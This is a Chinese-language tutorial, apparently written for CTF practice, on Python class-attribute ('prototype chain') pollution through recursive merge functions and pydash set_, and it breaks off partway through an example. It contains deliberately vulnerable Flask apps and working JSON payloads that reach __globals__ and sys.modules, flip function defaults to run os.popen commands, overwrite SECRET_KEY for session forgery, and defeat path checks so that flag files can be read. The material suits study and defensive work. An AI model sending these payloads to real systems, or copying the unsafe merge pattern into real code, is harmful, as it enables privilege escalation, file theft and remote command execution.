python原型链污染
参考:Python原型链污染变体(prototype-pollution-in-python) - 跳跳糖
就像Javascript中的原型链污染一样,这种攻击方式可以在Python中实现对类属性值的污染。污染只对类的属性起作用,对于类方法是无效的。
这里先了解一下python类和实例的关系
1
2
3
4
5
6
|
class Animal:
species = "动物"
def __init__(self, name):
self.name = name
def make_sound(self):
print(f"{self.name} 发出声音")
|
这里,Animal 是一个类,species 是类变量,name 是实例变量。创建多个Animal实例:
1
2
3
4
5
6
|
dog = Animal("狗")
cat = Animal("猫")
dog.make_sound() # 输出: 狗 发出声音
cat.make_sound() # 输出: 猫 发出声音
print(dog.species) # 输出: 动物
print(cat.species) # 输出: 动物
|
在Python中,类变量是所有实例共享的。如果我们修改类变量,所有实例都会受到影响。这类似于JavaScript中修改原型链,影响所有继承自该原型的对象。
1
2
3
|
Animal.species = "哺乳动物"
print(dog.species) # 输出: 哺乳动物
print(cat.species) # 输出: 哺乳动物
|
换个思路要是这里的Animal类变成Config时,然后这个属性变成is_admin时,就能污染,把自己变成管理员了
1
2
3
4
5
6
7
|
# config.py
class Config:
is_admin = False # 默认用户不是管理员
def set_config(cls, key, value):
setattr(cls, key, value)
def get_config(cls, key):
return getattr(cls, key, None)
|
在这样的一个后端代码中,就会存在这种原型链污染:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
from flask import Flask, request, jsonify
from config import Config
app = Flask(__name__)
@app.route('/update_config',</span> methods=['POST'])
def update_config():
data = request.json
for key, value in data.items():
Config.set_config(key, value)
return jsonify({"status": "success", "config": data})
@app.route('/check_admin',</span> methods=['GET'])
def check_admin():
is_admin = Config.get_config('is_admin')
return jsonify({"is_admin": is_admin})
if __name__ == '__main__':
app.run(debug=True)
|
如果我们这样设置
1
2
3
4
5
|
POST /update_config
Content-Type: application/json
{
"is_admin": true
}
|
就可以把自己变成管理员了
不仅如此,攻击者还可以尝试修改其他关键属性或嵌套对象。例如:
1
2
3
4
5
6
7
|
POST /update_config
Content-Type: application/json
{
"__class__": {
"is_admin": true
}
}
|
危险代码段(合并函数)
就像Javascript的原型链污染一样,同样需要一个数值合并函数将特定值污染到类的属性当中,一个标准示例如下:
1
2
3
4
5
6
7
8
9
10
11
12
|
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
|
对src中的键值对进行了遍历,然后检查dst中是否含有__getitem__属性,以此来判断dst是否为字典。如果存在的话,检测dst中是否存在属性k且value是否是一个字典,如果是的话,就继续嵌套merge对内部的字典再进行遍历,将对应的每个键值对都取出来。如果不存在的话就将src中的value的值赋值给dst对应的key的值。
如果dst不含有getitem属性的话,那就说明dst不是一个字典,就直接检测dst中是否存在k的属性,并检测该属性值是否为字典,如果是的话就再通过merge函数进行遍历,将k作为dst,v作为src,继续取出v里面的键值对进行遍历。
所以我们可以发现,我们可以通过对src的控制,来控制dst的值,来达到我们污染的目的。
污染过程分析
由于Python中的类会继承父类中的属性,而类中声明(并不是实例中声明)的属性是唯一的,所以我们的目标就是这些在多个类、示例中仍然指向唯一的属性,如类中自定义属性及以__开头的内置属性等
以自定义属性为例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
class father:
secret = "haha"
class son_a(father):
pass
class son_b(father):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
instance = son_b()
payload = {
"__class__" : {
"__base__" : {
"secret" : "no way"
}
}
}
print(son_a.secret)
#haha
print(instance.secret)
#haha
merge(payload, instance)
print(son_a.secret)
#no way
print(instance.secret)
#no way
|
我们模仿一遍污染过程进行一下调试分析,把断点下在merge操作下:

然后我们发现,我们自行控制的payload作为src传入merge函数,目标实例instance作为dst传入,并且将payload对应的k和v的值取了出来:

因为v中不存在__getitem__,所以跳到了elif语句下面,又因为v被识别为了dict:1,表明v是一个字典且下面还有一个键值对,所以进入elif语句下面,于是递归将v作为src再走一遍merge函数:
直到第三遍,遍历到最里面的secret:noway以后进入else的setattr函数:

然后完成dst.k=v的污染,这样我们就将instance.secret=noway污染成功
修改内置属性也是类似:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
class father:
pass
class son_a(father):
pass
class son_b(father):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
instance = son_b()
payload = {
"__class__" : {
"__base__" : {
"__str__" : "Polluted ~"
}
}
}
print(father.__str__)
#<slot wrapper '__str__' of 'object' objects>
merge(payload, instance)
print(father.__str__)
#Polluted ~
|
无法污染的Object
正如前面所述,并不是所有的类的属性都可以被污染,如Object的属性就无法被污染,所以需要目标类能够被切入点类或对象可以通过属性值查找获取到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
payload = {
"__class__" : {
"__str__" : "Polluted ~"
}
}
merge(payload, object)
#TypeError: can't set attributes of built-in/extension type 'object'
|
利用
在代码展示部分所给出的例子中,污染类属性是通过示例的__base__属性查找到其继承的父类,但是如果目标类与切入点类或实例没有继承关系时,这种方法就显得十分无力
全局变量获取
在Python中,函数或类方法(对于类的内置方法如__init__这些来说,内置方法在并未重写时其数据类型为装饰器即wrapper_descriptor,只有在重写后才是函数function)均具有一个__globals__属性,该属性将函数或类方法所申明的变量空间中的全局变量以字典的形式返回(相当于这个变量空间中的globals函数的返回值)。具体来说就是,__globals__ 属性返回一个字典,里面包含了函数定义时所在模块的全局变量。
1
2
3
4
5
6
7
8
9
10
11
|
secret_var = 114
def test():
pass
class a:
def __init__(self):
pass
print(test.__globals__ == globals() == a.__init__.__globals__)
#True
|
所以我们可以通过__globals__来获取到全局变量,这样就可以修改无继承关系的类属性甚至全局变量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
secret_var = 114
def test():
pass
class a:
secret_class_var = "secret"
class b:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
instance = b()
payload = {
"__init__" : {
"__globals__" : {
"secret_var" : 514,
"a" : {
"secret_class_var" : "Pooooluted ~"
}
}
}
}
print(a.secret_class_var)
#secret
print(secret_var)
#114
merge(payload, instance)
print(a.secret_class_var)
#Pooooluted ~
print(secret_var)
#514
|
已加载模块获取
局限于当前模块的全局变量获取显然不够,很多情况下需要对并不是定义在入口文件中的类对象或者属性,而我们的操作位置又在入口文件中,这个时候就需要对其他加载过的模块来获取了
import加载获取
在加载关系简单的情况下,我们可以直接从文件的import语法部分找到目标模块,这个时候我们就可以通过获取全局变量来得到目标模块,在payload中我们只需要对对应的模块重新定位就可以
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
#test.py
import test_1
class cls:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
instance = cls()
payload = {
"__init__" : {
"__globals__" : {
"test_1" : {
"secret_var" : 514,
"target_class" : {
"secret_class_var" : "Poluuuuuuted ~"
}
}
}
}
}
print(test_1.secret_var)
#secret
print(test_1.target_class.secret_class_var)
#114
merge(payload, instance)
print(test_1.secret_var)
#514
print(test_1.target_class.secret_class_var)
#Poluuuuuuted ~
|
1
2
3
4
5
6
|
#test_1.py
secret_var = 114
class target_class
secret_class_var = "secret"
|
sys模块加载获取
在很多环境当中,会引用第三方模块或者是内置模块,而不是简单的import同级文件下面的目录,所以我们就要借助sys模块中的module属性,这个属性能够加载出来在自运行开始所有已加载的模块,从而我们能够从属性中获取到我们想要污染的目标模块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import sys
payload = {
"__init__" : {
"__globals__" : {
"sys" : {
"modules" : {
"test_1" : {
"secret_var" : 514,
"target_class" : {
"secret_class_var" : "Poluuuuuuted ~"
}
}
}
}
}
}
}
|
当然我们去使用的Payload绝大部分情况下是不会这样的,如上的Payload实际上是在已经import sys的情况下使用的,而大部分情况是没有直接导入的,这样问题就从寻找import特定模块的语句转换为寻找import了sys模块的语句,对问题解决的并不见得有多少优化
加载器loader获取
为了进一步优化,这里采用方式是利用Python中加载器loader,简单来说就是为实现模块加载而设计的类,其在importlib这一内置模块中有具体实现。令人庆幸的是importlib模块下所有的py文件中均引入了sys模块
这样我们和上面的sys模块获取已加载模块就联系起来了,所以我们的目标就变成了只要获取了加载器loader,我们就可以通过loader.__init__.__globals__['sys']来获取到sys模块,然后再获取到我们想要的模块。
现在就是要获取loader
__loader__内置属性会被赋值为加载该模块的loader,这样只要能获取到任意的模块便能通过__loader__属性获取到loader,而且对于python3来说除了在debug模式下的主文件中__loader__为None以外,正常执行的情况每个模块的__loader__属性均有一个对应的类
举个例子
1
2
3
4
5
|
import math
# 获取模块的loader
loader = math.__loader__
# 打印loader信息
print(loader)
|
__spec__内置属性在Python 3.4版本引入,其包含了关于类加载时的信息,本身是定义在Lib/importlib/_bootstrap.py的类ModuleSpec,显然因为定义在importlib模块下的py文件,所以可以直接采用<模块名>.__spec__.__init__.__globals__['sys']获取到sys模块
由于ModuleSpec的属性值设置,相对于上面的获取方式,还有一种相对长的payload的获取方式,主要是利用ModuleSpec中的loader属性。如属性名所示,该属性的值是模块加载时所用的loader
所以有这样的相对长的Payload:<模块名>.__spec__.loader.__init__.__globals__['sys']
实际环境中的合并函数
目前发现了Pydash模块中的set_和set_with函数具有如上实例中merge函数类似的类属性赋值逻辑,能够实现污染攻击。
例如下面这个例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
from pydash import set_
class Father:
secret_value = "safe"
class Pollution(object):
def __init__(self):
pass
pollutant = Pollution()
father = Father()
payload = {
"key" : "__class__.__init__.__globals__.father.secret_value",
"value" : "polluted"
}
key = payload["key"]
value = payload["value"]
print(father.secret_value)
#safe
set_(pollutant,key, value)
print(father.secret_value)
#polluted
|
攻击面拓展
函数形参默认值替换
主要用到了函数的__defaults__和__kwdefaults__这两个内置属性
__defaults__
__defaults__以元组的形式按从左到右的顺序收录了函数的位置或键值形参的默认值,需要注意这个位置或键值形参是特定的一类形参,并不是位置形参+键值形参,当我们去定义一个函数时,可以为其中的参数指定默认值。这些默认值会被存储在__defaults__元组中。
1
2
3
4
|
def a(var_1, var_2 =2, var_3 = 3):
pass
print(a.__defaults__)
#(2, 3)
|
通过替换该属性便能实现对函数位置或键值形参的默认值替换,但稍有问题的是该属性值要求为元组类型,而通常的如JSON等格式并没有元组这一数据类型设计概念,这就需要环境中有合适的解析输入的方式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
def evilFunc(arg_1 , shell = False):
if not shell:
print(arg_1)
else:
print(__import__("os").popen(arg_1).read())
class cls:
def __init__(self):
pass
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
instance = cls()
payload = {
"__init__" : {
"__globals__" : {
"evilFunc" : {
"__defaults__" : (
True ,
)
}
}
}
}
evilFunc("whoami")
#whoami
merge(payload, instance)
evilFunc("whoami")
#article-kelp
|
__kwdefaults__
__kwdefaults__以字典的形式按从左到右的顺序收录了函数键值形参的默认值
1
2
3
4
5
6
7
8
9
10
11
|
payload = {
"__init__" : {
"__globals__" : {
"evilFunc" : {
"__kwdefaults__" : {
"shell" : True
}
}
}
}
}
|
特定值替换
os.environ赋值
可以实现多种利用方式,如NCTF2022中calc考点对os.system的利用,结合LD_PRELOAD与文件上传.so实现劫持等
flask相关属性
SECRET_KEY
如果我们可以对密钥进行替换,赋值为我们想要的,我们就可以进行任意的session伪造,这里因为secret_key是在当前入口文件下面的,所以我们可以直接通过__init__.__globals__获取全局变量,然后通过app.config[“SECRET_KEY”]来进行污染
给出示范环境
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#app.py
from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return "[+]Config:%s"%(app.config['SECRET_KEY'])
app.run(host="0.0.0.0")
|
payload
1
2
3
4
5
6
7
8
9
10
11
|
{
"__init__" : {
"__globals__" : {
"app" : {
"config" : {
"SECRET_KEY" :"Polluted~"
}
}
}
}
}
|
_got_first_request
用于判定是否某次请求为自Flask启动后第一次请求,是Flask.got_first_request函数的返回值,此外还会影响装饰器app.before_first_request的调用,依据源码可以知道_got_first_request值为假时才会调用
所以如果我们想调用第一次访问前的请求,还想要在后续请求中进行使用的话,我们就需要将_got_first_request从true改成false然后就能够在后续访问的过程中,仍然能够调用装饰器app.before_first_request下面的可用信息。
示范环境
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
flag = "Is flag here?"
@app.before_first_request
def init():
global flag
if hasattr(app, "special") and app.special == "U_Polluted_It":
flag = open("flag", "rt").read()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
global flag
setattr(app, "special", "U_Polluted_It")
return flag
app.run(host="0.0.0.0")
|
before_first_request修饰的init函数只会在第一次访问前被调用,而其中读取flag的逻辑又需要访问路由/后才能触发,这就构成了矛盾。所以需要使用payload在访问/后重置_got_first_request属性值为假,这样before_first_request才会再次调用。
payload
1
2
3
4
5
6
7
8
9
|
{
"__init__" : {
"__globals__" : {
"app" : {
"_got_first_request" :false
}
}
}
}
|
_static_url_path
这个属性中存放的是flask中静态目录的值,默认该值为static。访问flask下的资源可以采用如http://domain/static/xxx,这样实际上就相当于访问_static_url_path目录下xxx的文件并将该文件内容作为响应内容返回,但是如果我们想要访问其他文件下面的敏感信息,我们就需要污染这个静态目录,让他自动帮我们实现定向
1
2
3
4
5
6
7
|
#static/index.html
<html>
<h1>hello</h1>
<body>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#app.py
from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return "flag in ./flag but heres only static/index.html"
app.run(host="0.0.0.0")
|
此时http://domain/static/xxx只能访问到文件系统当前目录下static目录中的xxx文件,并且不存在如目录穿越的漏洞,污染该属性为当前目录。这样就能访问到当前目录下的flag文件了
1
2
3
4
5
6
7
8
9
|
payload={
"__init__":{
"__globals__":{
"app":{
"_static_folder":"./"
}
}
}
}
|
然后再访问static目录下文件就行了
os.path.pardir
这个os模块下的变量会影响flask的模板渲染函数render_template的解析,所以也收录在flask部分
1
2
3
4
5
6
7
|
#templates/index.html
<html>
<h1>hello</h1>
<body>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
#app.py
from flask import Flask,request,render_template
import json
import os
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return "flag in ./flag but u just can use /file to vist ./templates/file"
@app.route("/<path:path>")
def render_page(path):
if not os.path.exists("templates/" + path):
return "not found", 404
return render_template(path)
app.run(host="0.0.0.0")
|
直接访问http://domain/xxx时会使用render_tempaltes渲染templates/xxx文件
如果尝试目录穿越则会导致render_template函数报错500
找到报错的源码
1
2
3
4
5
6
7
8
9
|
def _get_source_fast(
self, environment: BaseEnvironment, template: str
) -> tuple[str, str | None, t.Callable[[], bool] | None]:
for _srcobj, loader in self._iter_loaders(template):
try:
return loader.get_source(environment, template)
except TemplateNotFound:
continue
raise TemplateNotFound(template)
|
跟进get_source函数,来到Lib/site-packages/jinja2/loaders.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
def get_source(
self, environment: "Environment", template: str
) -> t.Tuple[str, str, t.Callable[[], bool]]:
pieces = split_template_path(template)
for searchpath in self.searchpath:
# Use posixpath even on Windows to avoid "drive:" or UNC
# segments breaking out of the search directory.
filename = posixpath.join(searchpath, *pieces)
if os.path.isfile(filename):
break
else:
raise TemplateNotFound(template)
with open(filename, encoding=self.encoding) as f:
contents = f.read()
mtime = os.path.getmtime(filename)
def uptodate() -> bool:
try:
return os.path.getmtime(filename) == mtime
except OSError:
return False
# Use normpath to convert Windows altsep to sep.
return contents, os.path.normpath(filename), uptodate
|
跟进split_template_path函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
def split_template_path(template: str) -> t.List[str]:
"""Split a path into segments and perform a sanity check. If it detects
'..' in the path it will raise a `TemplateNotFound` error.
"""
pieces = []
for piece in template.split("/"):
if (
os.path.sep in piece
or (os.path.altsep and os.path.altsep in piece)
or piece == os.path.pardir#34行
):
raise TemplateNotFound(template)
elif piece and piece != ".":
pieces.append(piece)
return pieces
|
结合函数注释可以了解到这个函数将会把传入的模板路径按照/进行分割,在34行的逻辑判断上决定了(其余的部分逻辑值基本为假)整个if语句是否为真,显然需要改语句为假避免触发36行的raise。34行中的os.path.pardir值即为..,所以只要修改该属性为任意其他值即可避免报错,从而实现render_template函数的目录穿越
这里改成,
payload
1
2
3
4
5
6
7
8
9
10
11
|
payload={
"__init__":{
"__globals__":{
"os":{
"path":{
"pardir":","
}
}
}
}
}
|
然后就可以目录穿越了
Jinja语法标识符
在默认的规则规则下,常用Jinja语法标识符有{{ Code }}、{% Code %}、{# Code #},当然对于我们需要RCE的需求来说,通常前两者才需要留意。而Flask官方文档中明确告知了,这些语法标识符均是可以依照Jinja中修改的
在Jinja文档中展示了对这些语法标识符进行替换的方法:API — Jinja Documentation (3.1.x) (palletsprojects.com),即对Jinja的环境类的相关属性赋值,文档中提到说,如果此类的实例未共享并且尚未加载模板的话,我们就可以修改此类的实例
而在Flask中使用了Flask类(Lib/site-packages/flask/app.py)的装饰器装饰后的jinja_env方法实现上述的功能;经过装饰器的装饰后,简单来说可以将该方法视为属性,对该方法的获取就能实现方法调用,类似Flask.jinja_env就相当于Flask.jinja_env()。
跟进其中调用的create_jinja_environment,结合注释就可以发现jinja_env方法返回值就是Jinja中的环境类(实际上是对原生的Jinja环境类做了继承,不过在使用上并无多大区别),所以我们可以直接采用类似Flask.jinja_env.variable_start_string = "xxx"来实现对Jinja语法标识符进行替换
1
2
3
4
5
6
7
|
#templates/index.html
<html>
<h1>Look this -> [[flag]] <- try to make it become the real flag</h1>
<body>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
#app.py
from flask import Flask,request,render_template
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return "go check /index before merge it"
@app.route('/index',methods=['POST', 'GET'])
def templates():
return render_template("test.html", flag = open("flag", "rt").read())
app.run(host="0.0.0.0")
|
访问index路由会给模板填充flag变量的值,但是需要应该要语法标识符是{{flag}},但这里是[[flag]]是无法被解析的
我们想要通过{{flag}}的话,就需要将语法标识符进行替换,这里我们就将语法标识符从{{}},替换为[[]]这样的话,[[flag]]就能够像{{flag}}一样被解析了。
payload
1
2
3
4
5
6
7
8
9
10
|
{
"__init__" : {
"__globals__" : {
"app" : {
"jinja_env" :{
"variable_start_string" : "[[","variable_end_string":"]]"
}
}
}
}
|
但是在Flask框架当中,它会对模板文件编译后进行一定的缓存,下次再需要渲染的时候,直接使用缓存里面的模板文件,这样的话我们修改后语法标识符里面的flag变量并没有被放到缓存当中,所以没有自动填充flag,所以我们需要在Flask启动以后先输入payload再访问路由,这样就可以做到先污染再访问模板
所以只需我们在Flask服务启动后(当然这里演示就是重启下Flask服务就行了,对于题目来说一般就是重启容器,或是在污染之后再访问模板)先输入payload再访问index路由即可
jinja语法全局数据
实际上包括函数、变量、过滤器这三者都能被自定义的添加到Jinja语法解析时的环境,操作方式于Jinja语法标识符中完全类似
1
2
3
4
5
6
7
|
#templates/index.html
<html>
<h1>{{flag if permission else "No way!"}}</h1>
<body>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
#app.py
from flask import Flask,request,render_template
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
